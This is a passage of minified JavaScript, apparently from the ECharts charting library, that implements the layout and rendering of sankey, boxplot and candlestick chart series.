d.setVisual("color",o),{progress:function(t,e){u.eachActiveState(e,(function(t,i){var n=c[t];if("normal"===t&&e.hasItemOption){var a=e.getItemModel(i).get(Tw,!0);null!=a&&(n=a)}e.setItemVisual(i,"opacity",n)}),t.start,t.end)}}}});var Iw=Ou.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var i=t.edges||t.links,n=t.data||t.nodes,a=t.levels,r=this.levelModels={},o=0;o<a.length;o++)null!=a[o].depth&&0<=a[o].depth&&(r[a[o].depth]=new ll(a[o],this,e));if(n&&i)return c_(n,i,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var i=this.parentModel,n=i.getData().getItemLayout(e).depth;return i.levelModels[n]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var i=this.parentModel,n=i.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return i.levelModels[n]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var i=this.option.data[t];i.localX=e[0],i.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,i){if("edge"===i){var n=this.getDataParams(t,i),a=n.data,r=a.source+" -- "+a.target;return n.value&&(r+=" : "+n.value),Rl(r)}if("node"!==i)return Iw.superCall(this,"formatTooltip",t,e);var o=this.getGraph().getNodeByIndex(t).getLayout().value,s=this.getDataParams(t,i).data.name;return o&&(r=s+" : "+o),Rl(r)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var i=Iw.superCall(this,"getDataParams",t,e);if(null==i.value&&"node"===e){var n=this.getGraph().getNodeByIndex(t).getLayout().value;i.value=n}return i},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}),Cw=["itemStyle","opacity"],Aw=["emphasis","itemStyle","opacity"],Dw=["lineStyle","opacity"],Lw=["emphasis","lineStyle","opacity"];function kw(t,e){return t.getVisual("opacity")||t.getModel().get(e)}function Ew(t,e,i){var n=t.getGraphicEl(),a=kw(t,e);null!=i&&(null==a&&(a=1),a*=i),n.downplay&&n.downplay(),n.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",a)}))}function Pw(t,e){var i=kw(t,e),n=t.getGraphicEl();n.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",i)})),n.highlight&&n.highlight()}var zw=ls({shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,cpx2:0,cpy2:0,extent:0,orient:""},buildPath:function(t,e){var i=e.extent;t.moveTo(e.x1,e.y1),t.bezierCurveTo(e.cpx1,e.cpy1,e.cpx2,e.cpy2,e.x2,e.y2),"vertical"===e.orient?(t.lineTo(e.x2+i,e.y2),t.bezierCurveTo(e.cpx2+i,e.cpy2,e.cpx1+i,e.cpy1,e.x1+i,e.y1)):(t.lineTo(e.x2,e.y2+i),t.bezierCurveTo(e.cpx2,e.cpy2+i,e.cpx1,e.cpy1+i,e.x1,e.y1+i)),t.closePath()},highlight:function(){this.trigger("emphasis")},downplay:function(){this.trigger("normal")}});function Ow(t){var e=t.hostGraph.data.getRawDataItem(t.dataIndex);return null!=e.depth&&0<=e.depth}function Nw(t,e,i,n,a){var r="vertical"===a?"x":"y";C(t,(function(t){var o,s,l;t.sort((function(t,e){return t.getLayout()[r]-e.getLayout()[r]}));for(var h=0,u=t.length,d="vertical"===a?"dx":"dy",c=0;c<u;c++)0<(l=h-(s=t[c]).getLayout()[r])&&(o=s.getLayout()[r]+l,s.setLayout("vertical"===a?{x:o}:{y:o},!0)),h=s.getLayout()[r]+s.getLayout()[d]+e;if(0<(l=h-e-("vertical"===a?n:i)))for(o=s.getLayout()[r]-l,s.setLayout("vertical"===a?{x:o}:{y:o},!0),h=o,c=u-2;0<=c;--c)0<(l=(s=t[c]).getLayout()[r]+s.getLayout()[d]+e-h)&&(o=s.getLayout()[r]-l,s.setLayout("vertical"===a?{x:o}:{y:o},!0)),h=s.getLayout()[r]}))}function Rw(t,e,i){C(t.slice().reverse(),(function(t){C(t,(function(t){if(t.outEdges.length){var n=$w(t.outEdges,Bw,i)/$w(t.outEdges,Ww,i);if(isNaN(n)){var a=t.outEdges.length;n=a?$w(t.outEdges,Vw,i)/a:0}if("vertical"===i){var r=t.getLayout().x+(n-Fw(t,i))*e;t.setLayout({x:r},!0)}else{var o=t.getLayout().y+(n-Fw(t,i))*e;t.setLayout({y:o},!0)}}}))}))}function Bw(t,e){return Fw(t.node2,e)*t.getValue()}function Vw(t,e){return Fw(t.node2,e)}function Gw(t,e){return Fw(t.node1,e)*t.getValue()}function Hw(t,e){return Fw(t.node1,e)}function Fw(t,e){return"vertical"===e?t.getLayout().x+t.getLayout().dx/2:t.getLayout().y+t.getLayout().dy/2}function Ww(t){return t.getValue()}function $w(t,e,i){for(var n=0,a=t.length,r=-1;++r<a;){var o=+e.call(t,t[r],i);isNaN(o)||(n+=o)}return n}function Xw(t,e,i){C(t,(function(t){C(t,(function(t){if(t.inEdges.length){var n=$w(t.inEdges,Gw,i)/$w(t.inEdges,Ww,i);if(isNaN(n)){var a=t.inEdges.length;n=a?$w(t.inEdges,Hw,i)/a:0}if("vertical"===i){var r=t.getLayout().x+(n-Fw(t,i))*e;t.setLayout({x:r},!0)}else{var o=t.getLayout().y+(n-Fw(t,i))*e;t.setLayout({y:o},!0)}}}))}))}ep({type:"sankey",_model:null,_focusAdjacencyDisabled:!1,render:function(t,e,i){var n=this,a=t.getGraph(),r=this.group,o=t.layoutInfo,s=o.width,l=o.height,h=t.getData(),u=t.getData("edge"),d=t.get("orient");this._model=t,r.removeAll(),r.attr("position",[o.x,o.y]),a.eachEdge((function(e){var i=new zw;i.dataIndex=e.dataIndex,i.seriesIndex=t.seriesIndex,i.dataType="edge";var n,a,o,h,c,p,f,g,m=e.getModel("lineStyle"),v=m.get("curveness"),y=e.node1.getLayout(),x=e.node1.getModel(),_=x.get("localX"),b=x.get("localY"),w=e.node2.getLayout(),S=e.node2.getModel(),M=S.get("localX"),T=S.get("localY"),I=e.getLayout();switch(i.shape.extent=Math.max(1,I.dy),g="vertical"===(i.shape.orient=d)?(c=n=(null!=_?_*s:y.x)+I.sy,p=(a=(null!=b?b*l:y.y)+y.dy)*(1-v)+(h=null!=T?T*l:w.y)*v,f=o=(null!=M?M*s:w.x)+I.ty,a*v+h*(1-v)):(c=(n=(null!=_?_*s:y.x)+y.dx)*(1-v)+(o=null!=M?M*s:w.x)*v,p=a=(null!=b?b*l:y.y)+I.sy,f=n*v+o*(1-v),h=(null!=T?T*l:w.y)+I.ty),i.setShape({x1:n,y1:a,x2:o,y2:h,cpx1:c,cpy1:p,cpx2:f,cpy2:g}),i.setStyle(m.getItemStyle()),i.style.fill){case"source":i.style.fill=e.node1.getVisual("color");break;case"target":i.style.fill=e.node2.getVisual("color")}Ls(i,e.getModel("emphasis.lineStyle").getItemStyle()),r.add(i),u.setItemGraphicEl(e.dataIndex,i)})),a.eachNode((function(e){var i=e.getLayout(),n=e.getModel(),a=n.get("localX"),o=n.get("localY"),u=n.getModel("label"),d=n.getModel("emphasis.label"),c=new Ho({shape:{x:null!=a?a*s:i.x,y:null!=o?o*l:i.y,width:i.dx,height:i.dy},style:n.getModel("itemStyle").getItemStyle()}),p=e.getModel("emphasis.itemStyle").getItemStyle();zs(c.style,p,u,d,{labelFetcher:t,labelDataIndex:e.dataIndex,defaultText:e.id,isRectText:!0}),c.setStyle("fill",e.getVisual("color")),Ls(c,p),r.add(c),h.setItemGraphicEl(e.dataIndex,c),c.dataType="node"})),h.eachItemGraphicEl((function(e,a){var r=h.getItemModel(a);r.get("draggable")&&(e.drift=function(e,r){n._focusAdjacencyDisabled=!0,this.shape.x+=e,this.shape.y+=r,this.dirty(),i.dispatchAction({type:"dragNode",seriesId:t.id,dataIndex:h.getRawIndex(a),localX:this.shape.x/s,localY:this.shape.y/l})},e.ondragend=function(){n._focusAdjacencyDisabled=!1},e.draggable=!0,e.cursor="move"),e.highlight=function(){this.trigger("emphasis")},e.downplay=function(){this.trigger("normal")},e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),r.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){n._focusAdjacencyDisabled||(n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){n._focusAdjacencyDisabled||n._dispatchUnfocus(i)}))})),u.eachItemGraphicEl((function(e,a){var r=u.getItemModel(a);e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),r.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){n._focusAdjacencyDisabled||(n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){n._focusAdjacencyDisabled||n._dispatchUnfocus(i)}))})),!this._data&&t.get("animation")&&r.setClipPath(function(t,e,i){var n=new Ho({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return Xs(n,{shape:{width:t.width+20}},e,(function(){r.removeClipPath()})),n}(r.getBoundingRect(),t)),this._data=t.getData()},dispose:function(){this._clearTimer()},_dispatchUnfocus:function(t){var e=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){e._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:e._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,i,n){var a=t.getData(),r=a.graph,o=n.dataIndex,s=a.getItemModel(o),l=n.edgeDataIndex;if(null!=o||null!=l){var h=r.getNodeByIndex(o),u=r.getEdgeByIndex(l);if(r.eachNode((function(t){Ew(t,Cw,.1)})),r.eachEdge((function(t){Ew(t,Dw,.1)})),h){Pw(h,Aw);var d=s.get("focusNodeAdjacency");"outEdges"===d?C(h.outEdges,(function(t){t.dataIndex<0||(Pw(t,Lw),Pw(t.node2,Aw))})):"inEdges"===d?C(h.inEdges,(function(t){t.dataIndex<0||(Pw(t,Lw),Pw(t.node1,Aw))})):"allEdges"===d&&C(h.edges,(function(t){t.dataIndex<0||(Pw(t,Lw),t.node1!==h&&Pw(t.node1,Aw),t.node2!==h&&Pw(t.node2,Aw))}))}u&&(Pw(u,Lw),Pw(u.node1,Aw),Pw(u.node2,Aw))}},unfocusNodeAdjacency:function(t,e,i,n){var a=t.getGraph();a.eachNode((function(t){Ew(t,Cw)})),a.eachEdge((function(t){Ew(t,Dw)}))}}),Yc({type:"dragNode",event:"dragnode",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"sankey",query:t},(function(e){e.setNodePosition(t.dataIndex,[t.localX,t.localY])}))})),Uc((function(t,e,i){t.eachSeriesByType("sankey",(function(t){var i=t.get("nodeWidth"),n=t.get("nodeGap"),a=function(t,e){return th(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),r=(t.layoutInfo=a).width,o=a.height,s=t.getGraph(),l=s.nodes,h=s.edges;!function(t){C(t,(function(t){var e=$w(t.outEdges,Ww),i=$w(t.inEdges,Ww),n=t.getValue()||0,a=Math.max(e,i,n);t.setLayout({value:a},!0)}))}(l),function(t,e,i,n,a,r,o,s,l){(function(t,e,i,n,a,r,o){for(var s=[],l=[],h=[],u=[],d=0,c=0;c<e.length;c++)s[c]=1;for(c=0;c<t.length;c++)l[c]=t[c].inEdges.length,0===l[c]&&h.push(t[c]);for(var p=-1;h.length;){for(var f=0;f<h.length;f++){var g=h[f],m=g.hostGraph.data.getRawDataItem(g.dataIndex),v=null!=m.depth&&0<=m.depth;v&&m.depth>p&&(p=m.depth),g.setLayout({depth:v?m.depth:d},!0),g.setLayout("vertical"===r?{dy:i}:{dx:i},!0);for(var y=0;y<g.outEdges.length;y++){var x=g.outEdges[y];s[e.indexOf(x)]=0;var _=x.node2;0==--l[t.indexOf(_)]&&u.indexOf(_)<0&&u.push(_)}}++d,h=u,u=[]}for(c=0;c<s.length;c++)if(1===s[c])throw new Error("Sankey is a DAG, the original data has cycle!");var b=d-1<p?p:d-1;o&&"left"!==o&&function(t,e,i,n){if("right"===e){for(var a=[],r=t,o=0;r.length;){for(var s=0;s<r.length;s++){var l=r[s];l.setLayout({skNodeHeight:o},!0);for(var h=0;h<l.inEdges.length;h++){var u=l.inEdges[h];a.indexOf(u.node1)<0&&a.push(u.node1)}}r=a,a=[],++o}C(t,(function(t){Ow(t)||t.setLayout({depth:Math.max(0,n-t.getLayout().skNodeHeight)},!0)}))}else"justify"===e&&function(t,e){C(t,(function(t){Ow(t)||t.outEdges.length||t.setLayout({depth:e},!0)}))}(t,n)}(t,o,0,b),function(t,e,i){C(t,(function(t){var n=t.getLayout().depth*e;t.setLayout("vertical"===i?{y:n}:{x:n},!0)}))}(t,"vertical"===r?(a-i)/b:(n-i)/b,r)})(t,e,i,a,r,s,l),function(t,e,i,n,a,r,o){var s=function(t,e){var i=[],n="vertical"===e?"y":"x",a=Ga(t,(function(t){return t.getLayout()[n]}));return a.keys.sort((function(t,e){return t-e})),C(a.keys,(function(t){i.push(a.buckets.get(t))})),i}(t,o);(function(t,e,i,n,a,r){var o=1/0;C(t,(function(t){var e=t.length,s=0;C(t,(function(t){s+=t.getLayout().value}));var l="vertical"===r?(n-(e-1)*a)/s:(i-(e-1)*a)/s;l<o&&(o=l)})),C(t,(function(t){C(t,(function(t,e){var i=t.getLayout().value*o;"vertical"===r?(t.setLayout({x:e},!0),t.setLayout({dx:i},!0)):(t.setLayout({y:e},!0),t.setLayout({dy:i},!0))}))})),C(e,(function(t){var e=+t.getValue()*o;t.setLayout({dy:e},!0)}))})(s,e,i,n,a,o),Nw(s,a,i,n,o);for(var l=1;0<r;r--)Rw(s,l*=.99,o),Nw(s,a,i,n,o),Xw(s,l,o),Nw(s,a,i,n,o)}(t,e,r,a,n,o,s),function(t,e){var i="vertical"===e?"x":"y";C(t,(function(t){t.outEdges.sort((function(t,e){return t.node2.getLayout()[i]-e.node2.getLayout()[i]})),t.inEdges.sort((function(t,e){return t.node1.getLayout()[i]-e.node1.getLayout()[i]}))})),C(t,(function(t){var e=0,i=0;C(t.outEdges,(function(t){t.setLayout({sy:e},!0),e+=t.getLayout().dy})),C(t.inEdges,(function(t){t.setLayout({ty:i},!0),i+=t.getLayout().dy}))}))}(t,s)}(l,h,i,n,r,o,0!==L(l,(function(t){return 0===t.getLayout().value})).length?0:t.get("layoutIterations"),t.get("orient"),t.get("nodeAlign"))}))})),jc((function(t,e){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var i=1/0,n=-1/0;C(e,(function(t){var e=t.getLayout().value;e<i&&(i=e),n<e&&(n=e)})),C(e,(function(e){var a=new Dx({type:"color",mappingMethod:"linear",dataExtent:[i,n],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),r=e.getModel().get("itemStyle.color");e.setVisual("color",null!=r?r:a)}))}}))}));var Yw={_baseAxisDim:null,getInitialData:function(t,e){var i,n,a=e.getComponent("xAxis",this.get("xAxisIndex")),r=e.getComponent("yAxis",this.get("yAxisIndex")),o=a.get("type"),s=r.get("type");"category"===o?(t.layout="horizontal",i=a.getOrdinalMeta(),n=!0):"category"===s?(t.layout="vertical",i=r.getOrdinalMeta(),n=!0):t.layout=t.layout||"horizontal";var l=["x","y"],h="horizontal"===t.layout?0:1,u=this._baseAxisDim=l[h],d=l[1-h],c=[a,r],p=c[h].get("type"),f=c[1-h].get("type"),g=t.data;if(g&&n){var m=[];C(g,(function(t,e){var i;t.value&&z(t.value)?(i=t.value.slice(),t.value.unshift(e)):z(t)?(i=t.slice(),t.unshift(e)):i=t,m.push(i)})),t.data=m}var v=this.defaultValueDimensions,y=[{name:u,type:sp(p),ordinalMeta:i,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:d,type:sp(f),dimsDef:v.slice()}];return cv(this,{coordDimensions:y,dimensionsCount:v.length+1,encodeDefaulter:P(Ih,y,this)})},getBaseAxis:function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis}};T(Ou.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}}),Yw,!0);var Zw=["itemStyle"],Uw=["emphasis","itemStyle"],jw=(Uu.extend({type:"boxplot",render:function(t,e,i){var n=t.getData(),a=this.group,r=this._data;this._data||a.removeAll();var o="horizontal"===t.get("layout")?1:0;n.diff(r).add((function(t){if(n.hasValue(t)){var e=qw(n.getItemLayout(t),n,t,o,!0);n.setItemGraphicEl(t,e),a.add(e)}})).update((function(t,e){var i=r.getItemGraphicEl(e);if(n.hasValue(t)){var s=n.getItemLayout(t);i?Kw(s,i,n,t):i=qw(s,n,t,o),a.add(i),n.setItemGraphicEl(t,i)}else a.remove(i)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&a.remove(e)})).execute(),this._data=n},remove:function(t){var e=this.group,i=this._data;this._data=null,i&&i.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:et}),lo.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var i=e.points,n=0;for(t.moveTo(i[n][0],i[n][1]),n++;n<4;n++)t.lineTo(i[n][0],i[n][1]);for(t.closePath();n<i.length;n++)t.moveTo(i[n][0],i[n][1]),n++,t.lineTo(i[n][0],i[n][1])}}));function qw(t,e,i,n,a){var r=t.ends,o=new jw({shape:{points:a?function(t,e,i){return A(t,(function(t){return(t=t.slice())[e]=i.initBaseline,t}))}(r,n,t):r}});return Kw(t,o,e,i,a),o}function Kw(t,e,i,n,a){(0,el[a?"initProps":"updateProps"])(e,{shape:{points:t.ends}},i.hostModel,n);var r=i.getItemModel(n),o=r.getModel(Zw),s=i.getItemVisual(n,"color"),l=o.getItemStyle(["borderColor"]);l.stroke=s,l.strokeNoScale=!0,e.useStyle(l),e.z2=100,Ls(e,r.getModel(Uw).getItemStyle())}var Jw=["itemStyle","borderColor"],Qw=C;jc((function(t,e){var i=t.get("color");t.eachRawSeriesByType("boxplot",(function(e){var n=i[e.seriesIndex%i.length],a=e.getData();a.setVisual({legendSymbol:"roundRect",color:e.get(Jw)||n}),t.isSeriesFiltered(e)||a.each((function(t){var e=a.getItemModel(t);a.setItemVisual(t,{color:e.get(Jw,!0)})}))}))})),Uc((function(t){var e=function(t){var e=[],i=[];return t.eachSeriesByType("boxplot",(function(t){var n=t.getBaseAxis(),a=S(i,n);a<0&&(i[a=i.length]=n,e[a]={axis:n,seriesModels:[]}),e[a].seriesModels.push(t)})),e}(t);Qw(e,(function(t){var e=t.seriesModels;e.length&&(function(t){var e,i,n=t.axis,a=t.seriesModels,r=a.length,o=t.boxWidthList=[],s=t.boxOffsetList=[],l=[];if("category"===n.type)i=n.getBandWidth();else{var h=0;Qw(a,(function(t){h=Math.max(h,t.getData().count())})),e=n.getExtent(),Math.abs(e[1]-e[0])}Qw(a,(function(t){var e=t.get("boxWidth");z(e)||(e=[e,e]),l.push([fl(e[0],i)||0,fl(e[1],i)||0])}));var u=.8*i-2,d=u/r*.3,c=(u-d*(r-1))/r,p=c/2-u/2;Qw(a,(function(t,e){s.push(p),p+=d+c,o.push(Math.min(Math.max(c,l[e][0]),l[e][1]))}))}(t),Qw(e,(function(e,i){!function(t,e,i){var n=t.coordinateSystem,a=t.getData(),r=i/2,o="horizontal"===t.get("layout")?0:1,s=1-o,l=["x","y"],h=a.mapDimension(l[o]),u=a.mapDimension(l[s],!0);if(!(null==h||u.length<5))for(var d=0;d<a.count();d++){var c=a.get(h,d),p=x(c,u[2],d),f=x(c,u[0],d),g=x(c,u[1],d),m=x(c,u[3],d),v=x(c,u[4],d),y=[];_(y,g,0),_(y,m,1),y.push(f,g,v,m),b(y,f),b(y,v),b(y,p),a.setItemLayout(d,{initBaseline:p[s],ends:y})}function x(t,i,r){var l,h=a.get(i,r),u=[];return u[o]=t,u[s]=h,isNaN(t)||isNaN(h)?l=[NaN,NaN]:(l=n.dataToPoint(u))[o]+=e,l}function _(t,e,i){var n=e.slice(),a=e.slice();n[o]+=r,a[o]-=r,i?t.push(n,a):t.push(a,n)}function b(t,e){var i=e.slice(),n=e.slice();i[o]-=r,n[o]+=r,t.push(i,n)}}(e,t.boxOffsetList[i],t.boxWidthList[i])})))}))})),T(Ou.extend({type:"series.candlestick",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"open",defaultTooltip:!0},{name:"close",defaultTooltip:!0},{name:"lowest",defaultTooltip:!0},{name:"highest",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,clip:!0,itemStyle:{color:"#c23531",color0:"#314656",borderWidth:1,borderColor:"#c23531",borderColor0:"#314656"},emphasis:{itemStyle:{borderWidth:2}},barMaxWidth:null,barMinWidth:null,barWidth:null,large:!0,largeThreshold:600,progressive:3e3,progressiveThreshold:1e4,progressiveChunkMode:"mod",animationUpdate:!1,animationEasing:"linear",animationDuration:300},getShadowDim:function(){return"open"},brushSelector:function(t,e,i){var n=e.getItemLayout(t);return n&&i.rect(n.brushRect)}}),Yw,!0);var tS=["itemStyle"],eS=["emphasis","itemStyle"],iS=["color","color0","borderColor","borderColor0"],nS=(Uu.extend({type:"candlestick",render:function(t,e,i){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},incrementalPrepareRender:function(t,e,i){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,i,n){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t){var e=t.getData(),i=this._data,n=this.group,a=e.getLayout("isSimpleBox"),r=t.get("clip",!0),o=t.coordinateSystem,s=o.getArea&&o.getArea();this._data||n.removeAll(),e.diff(i).add((function(i){if(e.hasValue(i)){var o,l=e.getItemLayout(i);if(r&&rS(s,l))return;Xs(o=aS(l,0,!0),{shape:{points:l.ends}},t,i),oS(o,e,i,a),n.add(o),e.setItemGraphicEl(i,o)}})).update((function(o,l){var h=i.getItemGraphicEl(l);if(e.hasValue(o)){var u=e.getItemLayout(o);r&&rS(s,u)?n.remove(h):(h?$s(h,{shape:{points:u.ends}},t,o):h=aS(u),oS(h,e,o,a),n.add(h),e.setItemGraphicEl(o,h))}else n.remove(h)})).remove((function(t){var e=i.getItemGraphicEl(t);e&&n.remove(e)})).execute(),this._data=e},_renderLarge:function(t){this._clear(),lS(t,this.group);var e=t.get("clip",!0)?$g(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},_incrementalRenderNormal:function(t,e){for(var i,n=e.getData(),a=n.getLayout("isSimpleBox");null!=(i=t.next());){var r;oS(r=aS(n.getItemLayout(i)),n,i,a),r.incremental=!0,this.group.add(r)}},_incrementalRenderLarge:function(t,e){lS(e,this.group,!0)},remove:function(t){this._clear()},_clear:function(){this.group.removeAll(),this._data=null},dispose:et}),lo.extend({type:"normalCandlestickBox",shape:{},buildPath:function(t,e){var i=e.points;this.__simpleBox?(t.moveTo(i[4][0],i[4][1]),t.lineTo(i[6][0],i[6][1])):(t.moveTo(i[0][0],i[0][1]),t.lineTo(i[1][0],i[1][1]),t.lineTo(i[2][0],i[2][1]),t.lineTo(i[3][0],i[3][1]),t.closePath(),t.moveTo(i[4][0],i[4][1]),t.lineTo(i[5][0],i[5][1]),t.moveTo(i[6][0],i[6][1]),t.lineTo(i[7][0],i[7][1]))}}));function aS(t,e,i){var n=t.ends;return new nS({shape:{points:i?function(t,e){return A(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}(n,t):n},z2:100})}function rS(t,e){for(var i=!0,n=0;n<e.ends.length;n++)if(t.contain(e.ends[n][0],e.ends[n][1])){i=!1;break}return i}function oS(t,e,i,n){var a=e.getItemModel(i),r=a.getModel(tS),o=e.getItemVisual(i,"color"),s=e.getItemVisual(i,"borderColor")||o,l=r.getItemStyle(iS);t.useStyle(l),t.style.strokeNoScale=!0,t.style.fill=o,t.style.stroke=s,t.__simpleBox=n,Ls(t,a.getModel(eS).getItemStyle())}var sS=lo.extend({type:"largeCandlestickBox",shape:{},buildPath:function(t,e){for(var i=e.points,n=0;n<i.length;)if(this.__sign===i[n++]){var a=i[n++];t.moveTo(a,i[n++]),t.lineTo(a,i[n++])}else n+=3}});function lS(t,e,i){var n=t.getData(),a=n.getLayout("largePoints"),r=new sS({shape:{points:a},__sign:1});e.add(r);var o=new sS({shape:{points:a},__sign:-1});e.add(o),hS(1,r,t,n),hS(-1,o,t,n),i&&(r.incremental=!0,o.incremental=!0)}function hS(t,e,i,n){var a=0<t?"P":"N",r=n.getVisual("borderColor"+a)||n.getVisual("color"+a),o=i.getModel(tS).getItemStyle(iS);e.useStyle(o),e.style.fill=null,e.style.stroke=r}var uS=["itemStyle","borderColor"],dS=["itemStyle","borderColor0"],cS=["itemStyle","color"],pS=["itemStyle","color0"],fS={seriesType:"candlestick",plan:Xu(),performRawSeries:!0,reset:function(t,e){if(t.getData().setVisual({legendSymbol:"roundRect",colorP:i(1,t),colorN:i(-1,t),borderColorP:n(1,t),borderColorN:n(-1,t)}),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var a;null!=(a=t.next());){var r=e.getItemModel(a),o=e.getItemLayout(a).sign;e.setItemVisual(a,{color:i(o,r),borderColor:n(o,r)})}}};function i(t,e){return e.get(0<t?cS:pS)}function n(t,e){return e.get(0<t?uS:dS)}}},gS="undefined"!=typeof Float32Array?Float32Array:Array,mS={seriesType:"candlestick",plan:Xu(),reset:function(t){var e=t.coordinateSystem,i=t.getData(),n=function(t,e){var i,n=t.getBaseAxis(),a="category"===n.type?n.getBandWidth():(i=n.getExtent(),Math.abs(i[1]-i[0])/e.count()),r=fl(W(t.get("barMaxWidth"),a),a),o=fl(W(t.get("barMinWidth"),1),a),s=t.get("barWidth");return null!=s?fl(s,a):Math.max(Math.min(a/2,r),o)}(t,i),a=["x","y"],r=i.mapDimension(a[0]),o=i.mapDimension(a[1],!0),s=o[0],l=o[1],h=o[2],u=o[3];if(i.setLayout({candleWidth:n,isSimpleBox:n<=1.3}),!(null==r||o.length<4))return{progress:t.pipelineContext.large?function(t,i){for(var n,a,o=new gS(4*t.count),d=0,c=[],p=[];null!=(a=t.next());){var f=i.get(r,a),g=i.get(s,a),m=i.get(l,a),v=i.get(h,a),y=i.get(u,a);isNaN(f)||isNaN(v)||isNaN(y)?(o[d++]=NaN,d+=3):(o[d++]=vS(i,a,g,m,l),c[0]=f,c[1]=v,n=e.dataToPoint(c,null,p),o[d++]=n?n[0]:NaN,o[d++]=n?n[1]:NaN,c[1]=y,n=e.dataToPoint(c,null,p),o[d++]=n?n[1]:NaN)}i.setLayout("largePoints",o)}:function(t,i){for(var a;null!=(a=t.next());){var o=i.get(r,a),d=i.get(s,a),c=i.get(l,a),p=i.get(h,a),f=i.get(u,a),g=Math.min(d,c),m=Math.max(d,c),v=w(g,o),y=w(m,o),x=w(p,o),_=w(f,o),b=[];S(b,y,0),S(b,v,1),b.push(T(_),T(y),T(x),T(v)),i.setItemLayout(a,{sign:vS(i,a,d,c,l),initBaseline:c<d?y[1]:v[1],ends:b,brushRect:M(p,f,o)})}function w(t,i){var n=[];return n[0]=i,n[1]=t,isNaN(i)||isNaN(t)?[NaN,NaN]:e.dataToPoint(n)}function S(t,e,i){var a=e.slice(),r=e.slice();a[0]=ms(a[0]+n/2,1,!1),r[0]=ms(r[0]-n/2,1,!0),i?t.push(a,r):t.push(r,a)}function M(t,e,i){var a=w(t,i),r=w(e,i);return a[0]-=n/2,r[0]-=n/2,{x:a[0],y:a[1],width:n,height:r[1]-a[1]}}function T(t){return t[0]=ms(t[0],1),t}}}}};function vS(t,e,i,n,a){return n<i?-1:i<n?1:0<e?t.get(a,e-1)<=n?1:-1:1}function yS(t,e){var i=e.rippleEffectColor||e.color;t.eachChild((function(t){t.attr({z:e.z,zlevel:e.zlevel,style:{stroke:"stroke"===e.brushType?i:null,fill:"fill"===e.brushType?i:null}})}))}function 